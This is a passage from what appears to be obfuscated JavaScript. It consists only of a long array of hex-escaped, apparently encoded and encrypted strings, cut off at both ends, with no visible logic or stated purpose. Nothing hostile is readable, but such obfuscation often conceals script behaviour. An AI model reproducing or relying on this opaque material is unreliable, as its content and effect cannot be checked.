x73\x30\x39\x48\x59\x77\x3d\x3d','\x57\x45\x39\x4a','\x77\x36\x54\x44\x6c\x73\x4f\x6e\x77\x70\x6b\x74\x48\x38\x4f\x33\x77\x71\x66\x43\x69\x73\x4f\x41\x77\x72\x6e\x43\x71\x4d\x4b\x7a\x77\x35\x7a\x44\x6c\x4d\x4f\x70','\x77\x35\x68\x54\x77\x72\x74\x68\x62\x63\x4f\x76','\x77\x6f\x67\x45\x51\x77\x3d\x3d','\x43\x44\x2f\x43\x6b\x63\x4f\x44\x65\x58\x6a\x44\x6d\x7a\x44\x44\x6d\x63\x4b\x4d\x41\x4d\x4f\x59\x46\x6a\x62\x43\x6c\x73\x4b\x4c\x54\x51\x3d\x3d','\x65\x63\x4f\x50\x77\x36\x31\x51\x77\x37\x6a\x43\x76\x38\x4b\x6d\x4d\x43\x59\x3d','\x4d\x73\x4b\x76\x63\x4d\x4b\x6a\x4b\x67\x3d\x3d','\x77\x34\x45\x56\x77\x34\x66\x43\x72\x4d\x4f\x54\x77\x36\x6e\x43\x75\x77\x3d\x3d','\x5a\x56\x72\x43\x73\x52\x62\x44\x71\x73\x4f\x2b','\x77\x6f\x45\x67\x64\x77\x3d\x3d','\x48\x73\x4f\x62\x44\x73\x4f\x4a\x77\x6f\x78\x46\x49\x63\x4f\x76\x77\x37\x78\x49\x49\x6c\x44\x43\x68\x73\x4b\x2f\x77\x6f\x2f\x44\x70\x73\x4b\x50\x42\x55\x59\x58\x62\x56\x4e\x43\x77\x72\x50\x44\x6b\x4d\x4f\x45\x51\x4d\x4b\x67\x77\x36\x6c\x31\x43\x4d\x4f\x6d\x77\x36\x78\x51\x77\x6f\x51\x2b','\x51\x54\x39\x4b','\x77\x35\x33\x44\x6e\x33\x4e\x78\x45\x38\x4b\x74\x46\x77\x3d\x3d','\x77\x6f\x67\x42\x44\x54\x62\x44\x68\x43\x6f\x3d','\x65\x63\x4f\x50\x77\x36\x35\x51\x77\x37\x7a\x43\x76\x38\x4b\x6d\x4d\x43\x45\x3d','\x77\x35\x37\x44\x67\x32\x70\x2f\x44\x67\x3d\x3d','\x77\x35\x70\x5a\x77\x37\x56\x6a\x59\x63\x4f\x7a\x43\x63\x4f\x58\x77\x35\x72\x43\x74\x42\x66\x43\x67\x41\x3d\x3d','\x47\x67\x76\x43\x69\x51\x3d\x3d','\x62\x57\x44\x43\x75\x38\x4f\x35\x57\x42\x49\x6f','\x57\x52\x2f\x43\x73\x52\x66\x44\x6b\x38\x4f\x6d\x77\x37\x4c\x43\x72\x48\x49\x3d','\x42\x38\x4f\x38\x4c\x41\x3d\x3d','\x4f\x63\x4b\x57\x77\x72\x4c\x44\x6c\x32\x37\x43\x71\x63\x4b\x35\x77\x37\x4c\x44\x75\x58\x68\x57\x77\x37\x52\x2f\x77\x35\x62\x44\x6e\x52\x4e\x2f\x61\x58\x56\x58\x77\x37\x64\x56\x55\x6c\x68\x77\x4c\x69\x48\x44\x6a\x33\x70\x73\x57\x46\x33\x43\x6d\x47\x45\x3d','\x77\x35\x37\x43\x70\x57\x34\x3d','\x56\x54\x34\x39\x77\x6f\x58\x43\x6e\x48\x6a\x44\x6c\x73\x4f\x34\x77\x71\x4d\x3d','\x48\x6a\x72\x43\x69\x4d\x4f\x42\x66\x6e\x66\x44\x71\x54\x44\x43\x67\x63\x4b\x52\x46\x73\x4b\x57\x46\x7a\x48\x43\x6e\x63\x4b\x41\x57\x43\x66\x44\x6f\x73\x4f\x44\x4c\x77\x3d\x3d','\x77\x71\x70\x6c\x77\x72\x59\x3d','\x55\x51\x46\x4a\x77\x37\x76\x44\x6a\x77\x3d\x3d','\x77\x37\x76\x43\x6b\x78\x72\x44\x70\x73\x4f\x53\x4e\x67\x3d\x3d','\x58\x53\x73\x4e','\x4f\x51\x68\x61\x77\x72\x73\x4e\x77\x34\x49\x75','\x77\x34\x34\x62\x77\x6f\x37\x43\x75\x48\x58\x43\x6a\x38\x4b\x71\x77\x72\x41\x3d','\x65\x53\x6a\x43\x6d\x51\x3d\x3d','\x4b\x4d\x4b\x78\x65\x4d\x4b\x76\x4a\x6b\x38\x64','\x55\x43\x55\x71\x77\x6f\x67\x3d','\x77\x70\x49\x4a\x42\x67\x3d\x3d','\x77\x37\x49\x62\x77\x6f\x54\x43\x67\x6a\x54\x44\x6a\x41\x3d\x3d','\x65\x38\x4f\x79\x77\x72\x6b\x3d','\x48\x6b\x76\x44\x69\x51\x3d\x3d','\x4f\x51\x68\x61\x77\x72\x73\x4e\x77\x34\x49\x43\x51\x63\x4b\x36\x47\x6b\x4d\x3d','\x77\x36\x66\x43\x6d\x67\x48\x44\x70\x73\x4f\x50\x4d\x4d\x4b\x4b','\x77\x37\x63\x68\x77\x35\x67\x3d','\x58\x30\x6a\x43\x75\x41\x3d\x3d','\x41\x73\x4f\x53\x46\x63\x4f\x4a\x77\x70\x46\x44','\x77\x36\x2f\x43\x6a\x56\x30\x3d','\x77\x70\x2f\x44\x72\x38\x4b\x2b\x45\x31\x49\x5a\x77\x37\x6e\x43\x70\x38\x4f\x56\x77\x34\x4c\x44\x6d\x32\x6e\x44\x73\x4d\x4f\x46\x77\x34\x64\x4a\x48\x38\x4f\x32\x4d\x38\x4b\x59\x62\x77\x3d\x3d','\x77\x34\x2f\x43\x6f\x45\x42\x2b\x4c\x41\x30\x3d','\x65\x6c\x39\x61','\x77\x36\x34\x53\x77\x70\x2f\x43\x67\x69\x6e\x44\x69\x6d\x50\x44\x6b\x73\x4b\x70\x4a\x55\x34\x74\x52\x7a\x72\x43\x70\x4d\x4f\x36\x77\x35\x44\x44\x6e\x73\x4b\x62\x4a\x31\x73\x48\x4b\x69\x58\x43\x75\x43\x63\x3d','\x63\x58\x7a\x43\x75\x77\x3d\x3d','\x62\x53\x6e\x43\x6d\x67\x3d\x3d','\x59\x73\x4f\x56\x77\x70\x76\x44\x75\x38\x4b\x34\x4b\x73\x4f\x41\x62\x63\x4b\x32\x77\x70\x44\x44\x75\x41\x3d\x3d','\x52\x69\x55\x33\x77\x6f\x50\x43\x6a\x6e\x6a\x44\x6c\x38\x4f\x7a','\x58\x78\x72\x43\x69\x41\x3d\x3d','\x77\x72\x54\x44\x6a\x52\x66\x43\x6f\x79\x44\x44\x71\x31\x33\x43\x72\x73\x4f\x4b\x77\x36\x4d\x3d','\x77\x35\x62\x43\x74\x6b\x74\x72\x47\x51\x4c\x43\x76\x57\x2f\x44\x76\x77\x3d\x3d','\x4d\x48\x33\x44\x6a\x63\x4b\x56','\x77\x37\x33\x44\x76\x73\x4f\x59\x58\x73\x4b\x53\x77\x70\x59\x3d','\x61\x57\x6e\x43\x76\x63\x4f\x71','\x77\x72\x33\x44\x68\x77\x50\x43\x6f\x79\x2f\x44\x71\x77\x3d\x3d','\x77\x37\x50\x43\x6b\x77\x66\x44\x71\x73\x4f\x53\x4d\x63\x4b\x4a','\x77\x70\x4a\x6d\x77\x6f\x38\x3d','\x55\x78\x77\x67','\x65\x43\x74\x72','\x77\x36\x58\x44\x73\x38\x4f\x69','\x77\x37\x45\x78\x77\x70\x59\x3d','\x77\x36\x4c\x43\x67\x4d\x4f\x6a','\x4c\x38\x4f\x61\x77\x6f\x2f\x44\x73\x73\x4b\x2f\x4b\x38\x4f\x72\x4b\x4d\x4b\x72\x77\x70\x4c\x43\x70\x4d\x4f\x65\x57\x48\x4d\x72\x77\x70\x49\x3d','\x77\x36\x50\x43\x6d\x53\x66\x44\x74\x63\x4f\x55\x4e\x38\x4b\x58\x77\x71\x4d\x3d','\x77\x72\x67\x34\x58\x51\x4d\x3d','\x77\x6f\x7a\x44\x74\x4d\x4b\x38\x77\x70\x58\x44\x69\x54\x7a\x44\x72\x73\x4f\x6b\x5a\x53\x50\x44\x72\x6e\x66\x43\x74\x73\x4b\x34\x77\x37\x78\x61\x65\x58\x49\x6d\x48\x6b\x41\x7a\x77\x71\x73\x2f\x77\x71\x7a\x43\x71\x41\x2f\x43\x6e\x68\x37\x43\x68\x4d\x4b\x76\x77\x35\x46\x6f\x4f\x51\x30\x37\x77\x72\x67\x2b\x59\x4d\x4b\x6f','\x77\x72\x51\x46\x4e\x67\x3d\x3d','\x77\x35\x6f\x51\x77\x70\x49\x3d','\x43\x79\x62\x43\x68\x73\x4f\x58\x5a\x47\x51\x3d','\x77\x6f\x48\x44\x6f\x73\x4b\x39\x48\x56\x77\x57\x77\x35\x4c\x43\x72\x63\x4f\x66','\x52\x53\x67\x77\x77\x70\x50\x43\x6a\x6d\x49\x3d','\x77\x35\x34\x53\x77\x37\x6a\x43\x6c\x48\x44\x43\x6b\x53\x58\x43\x69\x4d\x4f\x75\x62\x53\x6e\x43\x6f\x63\x4b\x63\x77\x37\x5a\x67\x77\x34\x59\x3d','\x77\x70\x34\x4b\x54\x4d\x4b\x49\x77\x35\x30\x3d','\x77\x71\x62\x44\x6a\x51\x2f\x43\x72\x69\x7a\x44\x76\x41\x3d\x3d','\x77\x35\x58\x43\x6f\x73\x4f\x68\x77\x34\x58\x43\x6d\x57\x72\x43\x73\x63\x4b\x79\x49\x44\x72\x43\x70\x44\x37\x44\x73\x63\x4f\x42\x77\x72\x59\x4f\x55\x51\x3d\x3d','\x77\x36\x67\x66\x77\x6f\x62\x43\x6b\x43\x55\x3d','\x77\x34\x6b\x43\x77\x70\x4c\x43\x6b\x33\x72\x43\x67\x38\x4b\x69','\x55\x73\x4f\x79\x52\x4d\x4f\x30\x4c\x6c\x6e\x43\x71\x73\x4b\x7a\x45\x38\x4b\x2b\x5a\x78\x50\x43\x6d\x38\x4f\x31\x4f\x42\x4c\x43\x68\x6b\x4d\x49\x77\x34\x72\x43\x75\x77\x45\x70\x77\x37\x52\x67\x45\x6e\x38\x3d','\x77\x37\x2f\x44\x76\x73\x4f\x57\x52\x38\x4b\x53','\x77\x36\x38\x4b\x77\x71\x30\x3d','\x77\x72\x48\x43\x72\x79\x77\x6c\x77\x6f\x72\x43\x73\x38\x4b\x53','\x51\x79\x55\x4c\x77\x37\x50\x44\x71\x44\x7a\x43\x6e\x6d\x48\x44\x75\x4d\x4b\x4f\x56\x63\x4f\x63\x54\x63\x4f\x75\x61\x6e\x66\x44\x6a\x63\x4f\x4f','\x61\x32\x33\x43\x6f\x73\x4f\x72\x56\x41\x3d\x3d','\x4f\x63\x4b\x57\x77\x71\x62\x44\x68\x47\x48\x43\x71\x4d\x4b\x55\x77\x37\x6f\x3d','\x54\x42\x42\x54\x77\x37\x76\x44\x6e\x4d\x4f\x56\x77\x6f\x44\x44\x6d\x4d\x4b\x6d\x61\x7a\x34\x4e\x49\x48\x37\x43\x67\x6e\x58\x44\x70\x52\x72\x43\x6c\x51\x3d\x3d','\x50\x67\x46\x4e\x77\x72\x67\x57\x77\x34\x55\x72\x51\x63\x4b\x77','\x4f\x4d\x4f\x66\x77\x72\x78\x59\x77\x71\x72\x43\x72\x4d\x4f\x6d\x49\x51\x3d\x3d','\x77\x71\x44\x44\x68\x42\x54\x43\x72\x53\x72\x44\x6f\x46\x62\x43\x73\x73\x4f\x43\x77\x37\x4c\x44\x68\x6d\x62\x43\x72\x44\x7a\x43\x70\x31\x54\x43\x76\x41\x3d\x3d','\x77\x34\x35\x4f\x4f\x53\x76\x43\x6d\x38\x4f\x54\x77\x71\x6f\x6e\x58\x4d\x4b\x75\x77\x70\x48\x43\x74\x73\x4f\x56','\x4c\x4d\x4b\x43\x77\x71\x37\x44\x67\x33\x50\x43\x74\x41\x3d\x3d','\x77\x37\x37\x44\x75\x73\x4f\x59\x57\x63\x4b\x65\x77\x70\x62\x44\x6d\x4d\x4f\x4c\x77\x37\x34\x3d','\x77\x35\x37\x43\x75\x38\x4f\x2b\x77\x35\x2f\x43\x69\x6e\x67\x3d','\x46\x73\x4b\x4b\x77\x71\x2f\x44\x6b\x57\x6e\x43\x73\x38\x4b\x4a\x77\x37\x6f\x3d','\x77\x6f\x64\x4b\x77\x6f\x31\x31\x77\x37\x64\x74','\x77\x72\x50\x44\x69\x51\x33\x43\x70\x68\x50\x44\x70\x6d\x6a\x43\x75\x63\x4f\x4f\x77\x36\x6e\x44\x6a\x67\x3d\x3d','\x77\x36\x78\x46\x77\x37\x76\x44\x6c\x46\x55\x44','\x77\x72\x51\x56\x49\x79\x42\x4c\x66\x67\x3d\x3d','\x49\x57\x44\x44\x6c\x38\x4b\x53\x77\x71\x46\x66','\x4d\x41\x56\x42\x77\x72\x67\x42\x77\x35\x51\x3d','\x64\x38\x4f\x42\x77\x6f\x66\x44\x72\x38\x4b\x6c\x4e\x77\x3d\x3d','\x49\x38\x4b\x4b\x77\x35\x4c\x43\x67\x63\x4f\x6c','\x77\x72\x49\x46\x4f\x44\x78\x53\x61\x41\x3d\x3d','\x77\x35\x54\x43\x73\x38\x4f\x6c','\x77\x36\x59\x6b\x59\x67\x78\x4d\x77\x71\x41\x3d','\x77\x34\x6a\x43\x6f\x73\x4f\x78\x77\x34\x33\x43\x6a\x47\x49\x3d','\x64\x63\x4b\x4f\x4a\x4d\x4b\x67\x53\x73\x4b\x65','\x61\x4d\x4b\x4d\x77\x36\x7a\x43\x6e\x73\x4f\x2f\x77\x6f\x2f\x43\x76\x63\x4f\x61\x77\x35\x45\x3d','\x62\x4d\x4b\x44\x77\x36\x44\x43\x6e\x73\x4f\x6b\x77\x70\x45\x3d','\x77\x35\x50\x43\x73\x45\x68\x2f\x4d\x51\x76\x43\x6e\x47\x54\x44\x76\x63\x4f\x66\x77\x36\x5a\x4b','\x53\x44\x77\x55\x77\x36\x6e\x44\x75\x79\x34\x3d','\x77\x71\x4c\x43\x6d\x77\x62\x43\x6d\x47\x52\x69\x52\x51\x76\x44\x6d\x77\x6c\x43','\x77\x34\x66\x43\x76\x63\x4b\x5a\x77\x71\x2f\x44\x6f\x77\x41\x3d','\x77\x71\x49\x37\x77\x35\x48\x43\x6b\x68\x41\x64\x77\x70\x62\x43\x6c\x4d\x4f\x4b\x77\x70\x2f\x43\x67\x38\x4b\x67\x59\x41\x3d\x3d','\x77\x34\x30\x44\x77\x34\x72\x43\x75\x73\x4f\x66\x77\x35\x55\x3d','\x77\x34\x77\x64\x77\x6f\x2f\x43\x6e\x47\x37\x43\x6d\x73\x4b\x6f\x77\x72\x6a\x43\x6f\x73\x4b\x45\x77\x71\x41\x47\x4c\x38\x4f\x46\x77\x6f\x66\x44\x70\x63\x4b\x65\x55\x6d\x4c\x44\x6c\x46\x33\x43\x69\x63\x4b\x4c','\x54\x63\x4f\x71\x77\x6f\x76\x44\x73\x4d\x4b\x30\x4b\x73\x4f\x32\x66\x63\x4b\x6a\x77\x72\x76\x43\x6a\x4d\x4f\x32\x61\x45\x30\x4e\x77\x70\x49\x62\x77\x36\x41\x79\x55\x63\x4b\x71\x77\x6f\x67\x3d','\x77\x36\x70\x56\x4a\x44\x48\x43\x6d\x63\x4f\x46','\x48\x44\x7a\x43\x68\x38\x4f\x52\x66\x58\x50\x44\x71\x69\x48\x43\x6a\x38\x4b\x6e\x4f\x73\x4f\x42\x42\x7a\x33\x43\x6e\x63\x4b\x58\x56\x7a\x6a\x44\x71\x63\x4f\x55\x46\x4d\x4b\x74\x63\x73\x4f\x30\x77\x70\x62\x44\x69\x63\x4b\x33\x77\x37\x2f\x43\x71\x77\x4d\x3d','\x4d\x63\x4f\x6f\x44\x4d\x4f\x4c\x77\x6f\x64\x50\x44\x4d\x4f\x6a\x77\x37\x4a\x5a\x62\x57\x62\x43\x6d\x38\x4b\x34\x77\x70\x6a\x44\x74\x38\x4b\x77\x46\x7a\x6b\x59\x63\x41\x3d\x3d','\x53\x42\x37\x43\x74\x67\x66\x44\x6d\x4d\x4f\x71\x77\x37\x4c\x43\x76\x54\x68\x48\x53\x6d\x33\x43\x71\x69\x33\x44\x6d\x46\x6c\x74\x77\x34\x33\x43\x72\x6e\x54\x44\x6f\x67\x76\x43\x74\x54\x74\x54\x77\x70\x46\x69\x77\x70\x6e\x44\x69\x48\x50\x44\x70\x73\x4f\x44\x77\x37\x72\x43\x74\x6d\x78\x4c\x77\x71\x6b\x3d','\x77\x35\x31\x32\x4e\x79\x44\x43\x74\x56\x55\x3d','\x77\x71\x74\x4f\x4b\x53\x48\x43\x73\x73\x4f\x58\x77\x6f\x45\x4d\x56\x4d\x4b\x69\x77\x70\x6a\x43\x74\x4d\x4f\x53\x55\x38\x4f\x36\x77\x34\x4a\x32\x54\x56\x7a\x43\x6f\x4d\x4f\x71\x4b\x38\x4f\x6b\x77\x71\x39\x38\x77\x34\x67\x31\x59\x77\x3d\x3d','\x77\x72\x59\x6d\x77\x35\x50\x43\x73\x41\x41\x61\x77\x6f\x72\x44\x6c\x38\x4f\x64\x77\x6f\x37\x43\x6d\x4d\x4b\x38\x5a\x38\x4f\x33\x59\x41\x3d\x3d','\x53\x51\x6e\x43\x76\x41\x48\x44\x67\x63\x4f\x38','\x77\x37\x2f\x44\x75\x73\x4f\x49\x51\x63\x4b\x65\x77\x6f\x33\x44\x6f\x77\x3d\x3d','\x77\x72\x37\x44\x6d\x63\x4f\x70\x77\x70\x55\x69\x48\x4d\x4b\x74\x77\x37\x58\x43\x69\x73\x4f\x48\x77\x71\x33\x43\x72\x63\x4b\x30\x77\x35\x67\x3d','\x48\x53\x76\x43\x6a\x63\x4f\x58\x5a\x47\x55\x3d','\x77\x36\x58\x43\x71\x30\x68\x61\x77\x34\x6e\x44\x68\x45\x41\x3d','\x77\x35\x44\x44\x70\x6c\x5a\x44\x77\x72\x67\x34\x77\x35\x59\x46\x77\x34\x44\x44\x6f\x4d\x4b\x6c\x77\x37\x58\x44\x6c\x6c\x55\x3d','\x65\x48\x54\x43\x70\x38\x4f\x74\x52\x51\x38\x3d','\x55\x67\x4e\x4b\x77\x37\x48\x44\x6e\x73\x4f\x48\x77\x6f\x63\x3d','\x77\x37\x72\x44\x6c\x6d\x52\x58\x43\x63\x4b\x77\x41\x63\x4b\x56\x77\x71\x6b\x6d\x64\x77\x3d\x3d','\x77\x37\x4c\x43\x74\x6c\x42\x63\x77\x35\x54\x44\x68\x51\x3d\x3d','\x4f\x38\x4b\x66\x77\x72\x62\x44\x68\x57\x37\x43\x74\x63\x4b\x44\x77\x72\x2f\x43\x70\x6d\x6f\x59\x77\x71\x4d\x36','\x77\x34\x62\x43\x76\x55\x64\x71\x4c\x42\x59\x3d','\x77\x71\x33\x44\x67\x73\x4f\x6e','\x77\x35\x7a\x43\x72\x38\x4f\x34\x77\x34\x37\x43\x6e\x32\x66\x43\x6b\x63\x4b\x31\x4f\x32\x66\x44\x75\x48\x50\x44\x70\x73\x4f\x6a\x77\x72\x67\x42\x56\x58\x63\x3d','\x77\x35\x77\x73\x77\x71\x59\x3d','\x77\x72\x45\x39\x77\x35\x4c\x43\x74\x77\x6f\x65\x77\x35\x66\x43\x6a\x63\x4f\x45\x77\x72\x6a\x43\x6e\x73\x4b\x39\x5a\x38\x4f\x32\x61\x56\x2f\x44\x67\x67\x3d\x3d','\x64\x48\x31\x53\x45\x51\x45\x3d','\x56\x44\x38\x4b\x77\x70\x54\x43\x69\x48\x6a\x44\x6c\x73\x4f\x36','\x77\x34\x7a\x43\x70\x4d\x4b\x47\x77\x72\x58\x44\x73\x42\x4a\x49\x77\x36\x38\x33\x77\x36\x58\x44\x76\x4d\x4f\x6b\x4e\x4d\x4b\x47\x77\x71\x76\x44\x6f\x51\x48\x44\x67\x51\x3d\x3d','\x54\x6a\x51\x49\x77\x35\x6e\x44\x6f\x7a\x7a\x43\x6d\x58\x30\x3d','\x77\x6f\x78\x54\x77\x70\x4a\x76\x77\x36\x52\x2f\x49\x6c\x39\x73\x77\x37\x58\x43\x69\x63\x4f\x53\x47\x45\x68\x43','\x77\x35\x55\x4c\x77\x36\x66\x43\x6a\x6d\x50\x43\x67\x77\x3d\x3d','\x41\x63\x4f\x45\x47\x4d\x4f\x65\x77\x70\x41\x3d','\x77\x35\x5a\x76\x4b\x44\x72\x43\x70\x6b\x64\x64\x61\x38\x4f\x6c\x4c\x38\x4f\x53\x5a\x79\x2f\x44\x70\x63\x4b\x50\x4c\x48\x78\x2f\x47\x6b\x6f\x3d','\x49\x73\x4b\x77\x63\x73\x4b\x6b\x4f\x32\x4d\x50\x77\x72\x34\x67\x77\x37\x4d\x3d','\x77\x34\x7a\x43\x70\x4d\x4b\x47\x77\x72\x58\x44\x73\x42\x4a\x49\x77\x36\x38\x33\x77\x36\x58\x44\x73\x38\x4f\x31\x4c\x38\x4b\x69\x77\x72\x4c\x44\x6f\x52\x58\x44\x6c\x31\x50\x43\x6e\x38\x4f\x51\x47\x38\x4f\x46','\x77\x35\x34\x54\x77\x6f\x37\x43\x71\x48\x34\x3d','\x63\x52\x6b\x38','\x77\x34\x48\x44\x6b\x6d\x68\x78\x44\x38\x4b\x69\x41\x38\x4b\x64','\x77\x71\x31\x51\x77\x6f\x35\x6a\x77\x36\x42\x71\x65\x46\x74\x37\x77\x71\x4c\x43\x6c\x63\x4b\x4a\x44\x46\x46\x5a\x77\x6f\x6e\x43\x71\x45\x66\x43\x72\x52\x33\x43\x72\x73\x4b\x4a\x45\x54\x55\x78\x77\x34\x6b\x3d','\x77\x71\x62\x44\x69\x51\x33\x43\x76\x79\x59\x3d','\x51\x67\x54\x43\x75\x42\x44\x44\x6b\x4d\x4f\x39\x77\x35\x30\x3d','\x77\x72\x77\x59\x4b\x44\x77\x3d','\x4a\x38\x4b\x50\x77\x71\x72\x44\x6b\x6d\x4c\x43\x74\x63\x4b\x6e','\x77\x34\x63\x61\x77\x36\x44\x43\x6d\x58\x6a\x43\x68\x33\x2f\x43\x69\x4d\x4f\x70\x4e\x7a\x72\x43\x74\x73\x4b\x6c\x77\x37\x74\x72\x77\x34\x41\x67\x77\x72\x44\x43\x75\x55\x6f\x3d','\x50\x73\x4f\x53\x77\x72\x46\x5a\x77\x71\x6b\x3d','\x57\x54\x62\x43\x6c\x67\x3d\x3d','\x65\x51\x54\x43\x71\x38\x4f\x4c\x77\x6f\x56\x35\x53\x63\x4f\x59\x4d\x46\x59\x3d','\x77\x35\x38\x62\x77\x6f\x7a\x43\x75\x58\x54\x43\x6d\x63\x4f\x70\x77\x72\x72\x43\x74\x73\x4b\x45\x77\x71\x77\x62\x43\x63\x4f\x6a\x77\x6f\x48\x44\x72\x4d\x4b\x43\x56\x44\x44\x43\x68\x51\x45\x3d','\x77\x34\x35\x76\x4d\x69\x62\x43\x70\x41\x3d\x3d','\x77\x35\x51\x77\x51\x77\x3d\x3d','\x66\x38\x4b\x44\x4f\x63\x4b\x32\x54\x4d\x4b\x6c\x77\x70\x4d\x6c\x77\x36\x58\x44\x73\x6e\x73\x3d','\x77\x71\x37\x44\x6e\x4d\x4f\x6f\x77\x70\x4d\x73\x42\x38\x4b\x74\x77\x35\x44\x43\x69\x73\x4f\x55\x77\x70\x2f\x43\x69\x4d\x4b\x55\x77\x35\x6a\x44\x6a\x73\x4f\x6f\x77\x36\x2f\x43\x6c\x68\x66\x44\x72\x73\x4f\x49\x59\x38\x4b\x72\x63\x63\x4b\x38\x77\x72\x56\x49\x77\x35\x6f\x3d','\x5a\x32\x52\x58\x46\x78\x42\x57','\x77\x36\x4e\x54\x77\x72\x64\x42\x56\x63\x4f\x56\x43\x63\x4f\x58\x77\x34\x72\x43\x75\x41\x72\x43\x68\x38\x4f\x76\x77\x37\x68\x37\x77\x71\x48\x43\x72\x38\x4b\x52\x77\x36\x51\x4d\x49\x41\x3d\x3d','\x56\x52\x68\x4c\x77\x37\x62\x44\x6c\x4d\x4f\x44\x77\x35\x72\x44\x6c\x4d\x4b\x37\x4b\x7a\x6f\x63\x4d\x47\x2f\x43\x6b\x32\x6a\x44\x76\x41\x33\x44\x69\x63\x4b\x48\x77\x6f\x76\x43\x74\x63\x4b\x63\x61\x48\x44\x43\x6d\x54\x6b\x49\x58\x41\x3d\x3d','\x77\x37\x6c\x4d\x49\x54\x66\x43\x69\x41\x3d\x3d','\x77\x72\x45\x34\x57\x68\x35\x4e\x77\x6f\x38\x34\x66\x4d\x4b\x36\x77\x36\x76\x43\x69\x41\x3d\x3d','\x5a\x4d\x4b\x5a\x48\x73\x4b\x6e\x54\x4d\x4b\x45\x77\x70\x67\x72','\x4f\x6a\x7a\x43\x69\x38\x4f\x49\x64\x58\x66\x44\x71\x6e\x33\x44\x6c\x63\x4b\x42\x46\x63\x4f\x54\x44\x54\x6e\x44\x6d\x63\x4b\x56\x54\x43\x48\x44\x72\x38\x4f\x44\x4f\x4d\x4b\x74\x4d\x63\x4b\x6e\x77\x34\x4c\x43\x68\x4d\x4f\x6a\x77\x6f\x66\x43\x75\x41\x4e\x77\x77\x35\x37\x44\x67\x38\x4f\x72\x77\x35\x4c\x43\x73\x6e\x67\x73\x53\x7a\x50\x44\x6e\x38\x4f\x5a\x45\x41\x4a\x68\x63\x4d\x4b\x7a\x47\x38\x4b\x33\x77\x35\x54\x44\x6b\x31\x31\x4b\x5a\x38\x4b\x4f\x57\x38\x4b\x55\x77\x37\x41\x39\x49\x38\x4f\x42\x77\x34\x2f\x43\x6b\x63\x4b\x51\x43\x4d\x4f\x6c\x66\x73\x4f\x71\x56\x43\x37\x43\x71\x46\x62\x44\x6f\x57\x34\x4f\x61\x53\x33\x43\x6c\x56\x33\x44\x74\x44\x58\x43\x6b\x6a\x56\x34','\x77\x35\x76\x44\x6b\x6d\x70\x6a\x48\x77\x3d\x3d','\x77\x71\x76\x44\x6f\x63\x4f\x43','\x77\x37\x37\x44\x70\x38\x4f\x78','\x77\x70\x72\x44\x72\x63\x4b\x76\x45\x56\x30\x65\x77\x34\x6a\x43\x70\x38\x4f\x4a','\x77\x37\x39\x59\x77\x36\x44\x44\x6c\x45\x67\x66\x77\x36\x4e\x37','\x50\x73\x4f\x57\x77\x71\x39\x66\x77\x71\x58\x43\x72\x4d\x4f\x36\x50\x77\x3d\x3d','\x65\x42\x37\x43\x75\x38\x4f\x4c','\x77\x72\x59\x34\x56\x78\x68\x55\x77\x70\x67\x6a\x61\x38\x4f\x67\x77\x36\x44\x43\x6c\x63\x4b\x34\x4d\x38\x4f\x6b\x77\x71\x42\x51\x55\x63\x4b\x61\x62\x73\x4b\x4d\x77\x37\x30\x3d','\x50\x77\x56\x44\x77\x71\x6b\x42','\x77\x34\x66\x43\x71\x6b\x31\x73\x4e\x51\x44\x43\x74\x6e\x58\x44\x68\x73\x4f\x5a\x77\x36\x46\x4b','\x5a\x32\x70\x66\x43\x45\x70\x52\x63\x38\x4f\x50\x77\x37\x33\x44\x69\x6a\x68\x6b\x77\x34\x2f\x44\x6a\x38\x4b\x6b\x77\x72\x52\x6b\x77\x71\x50\x43\x74\x6c\x42\x52\x77\x72\x38\x3d','\x77\x34\x59\x53\x77\x36\x4c\x43\x69\x48\x49\x3d','\x77\x37\x74\x43\x48\x6a\x62\x43\x6e\x38\x4f\x66\x77\x70\x77\x50','\x46\x6a\x4c\x43\x6b\x73\x4f\x4e\x64\x33\x66\x44\x73\x44\x72\x44\x6b\x38\x4f\x57\x42\x73\x4f\x5a\x44\x44\x48\x43\x6e\x4d\x4b\x47\x53\x69\x66\x44\x6f\x38\x4f\x49\x5a\x63\x4b\x73\x5a\x63\x4f\x79','\x77\x35\x74\x68\x4d\x44\x33\x43\x70\x45\x56\x64\x62\x63\x4f\x34\x62\x77\x3d\x3d','\x55\x69\x51\x74','\x49\x52\x33\x44\x6a\x4d\x4f\x63\x77\x71\x35\x32\x77\x6f\x41\x6d\x66\x6e\x67\x3d','\x77\x34\x58\x43\x73\x45\x42\x36\x4c\x41\x7a\x43\x74\x32\x38\x3d','\x77\x37\x72\x44\x76\x4d\x4f\x49\x56\x38\x4b\x53\x77\x6f\x7a\x43\x6f\x38\x4f\x75\x77\x35\x76\x43\x69\x48\x42\x69','\x5a\x4d\x4f\x59\x77\x6f\x4c\x44\x71\x63\x4b\x30','\x4e\x73\x4b\x32\x65\x4d\x4b\x2b\x4e\x67\x3d\x3d','\x77\x71\x72\x44\x6c\x73\x4f\x30\x77\x70\x49\x6d\x48\x73\x4b\x74\x77\x36\x2f\x43\x69\x73\x4f\x66\x77\x72\x2f\x43\x72\x4d\x4b\x79','\x77\x34\x41\x58\x77\x6f\x76\x43\x75\x6e\x50\x43\x6d\x67\x3d\x3d','\x4c\x4d\x4b\x56\x77\x71\x62\x44\x67\x47\x34\x3d','\x65\x47\x50\x43\x72\x38\x4f\x75\x57\x43\x4d\x4e\x41\x69\x48\x44\x6c\x38\x4f\x76\x62\x38\x4f\x34\x51\x38\x4b\x33\x52\x77\x3d\x3d','\x77\x37\x73\x47\x77\x6f\x50\x43\x6c\x6a\x54\x44\x6c\x77\x3d\x3d','\x4c\x41\x74\x4f\x77\x71\x77\x4e\x77\x37\x4d\x34\x58\x4d\x4b\x32\x4a\x78\x44\x44\x6d\x54\x66\x44\x6f\x63\x4f\x30','\x77\x35\x37\x43\x72\x4d\x4f\x41\x77\x34\x6e\x43\x6e\x45\x6e\x43\x74\x38\x4b\x79\x4a\x57\x66\x43\x6f\x44\x7a\x44\x68\x63\x4f\x6d\x77\x71\x51\x54\x56\x57\x38\x7a\x41\x46\x4e\x32','\x77\x35\x46\x4f\x77\x72\x78\x31\x62\x63\x4f\x30','\x4d\x68\x48\x44\x6c\x4d\x4f\x52\x77\x71\x4a\x6b\x77\x37\x6f\x58\x52\x31\x6e\x44\x6d\x78\x73\x65\x77\x6f\x6e\x43\x73\x79\x68\x2f\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x35\x2f\x43\x76\x7a\x44\x44\x68\x63\x4f\x6a\x45\x4d\x4b\x6d\x77\x6f\x66\x44\x71\x4d\x4f\x77\x77\x37\x4e\x33','\x77\x35\x34\x53\x77\x37\x6a\x43\x6c\x